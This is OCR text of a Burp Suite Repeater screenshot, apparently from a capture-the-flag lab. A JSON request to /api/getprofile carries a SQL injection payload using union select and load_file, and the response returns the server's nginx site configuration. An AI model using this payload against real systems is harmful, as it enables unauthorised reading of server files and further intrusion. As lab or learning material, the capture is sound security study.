 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.159 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.159/
11 Cookie: XSRF-TOKEN=
laravel_session=
12 Content-Type: application/json
13 Content-Length: 95
14
15 {
"id":"0 union select 1,2,load_file('/etc/nginx/sites-available/default')-- -",
16 "secret":true
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
expires=Thu, 15-Sep-2022
06:29:41 GMT; Max-Age=7200; path=/; samesite=lax
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 865
14
15 server {
16 listen 80 default_server;
17 listen [::]:80 default_server;
18
19 root /srv/altered/public;
20
21 add_header X-Frame-Options "SAMEORIGIN";
22 add_header X-Content-Type-Options "nosniff";
23
24 set $realip $remote_addr;
25 if ($http_x_forwarded_for ~ "^(\d+\.\d+\.\d+\.\d+)") {
26 set $realip $1;
27 }
28
29 index index.php;
30
31 charset utf-8;
32
33 location / {
34 try_files $uri $uri/ /index.php?$query_string;
35 }
36
37 location = /favicon.ico { access_log off; log_not_found off; }
38 location = /robots.txt  { access_log off; log_not_found off; }
39
40 error_page 404 /index.php;
41
? Search... 0 matches
Inspector
Selection 19
Selected text
/srv/altered/public
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 12
Response Headers 12
Done 1,657 bytes | 120 millis